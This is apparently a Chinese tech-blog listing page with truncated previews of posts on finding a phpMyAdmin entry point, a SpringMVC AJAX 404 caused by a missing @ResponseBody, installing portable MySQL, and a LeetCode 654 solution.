phpmyadmin 是一个以PHP为基础,以Web-Base方式架构在网站主机上的MySQL的数据库管理工具, --百度百科 1.入口寻找 目录扫描: 根据Linux对大小写敏感判断目标服 ...

- 关于ajax已经成功了,却报404的错误的问题

经分析是请求没有返回状态码,这是因为我用的是SpringMVC框架,前后端使用JSON传递数据,因为返回的是对象,而忘记了添加 @ResponseBody 注解,所以 Spring对我的返回值进行了映 ...

- mysql免安装教程

1. 下载MySQL Community Server 5.6.13 2. 解压MySQL压缩包 将以下载的MySQL压缩包解压到自定义目录下,我的解压目录是: "D:\Prog ...

- [LeetCode]654. Maximum Binary Tree最大堆二叉树

每次找到数组中的最大值,然后递归的构建左右树 public TreeNode constructMaximumBinaryTree(int[] nums) { if (nums.length==0) ...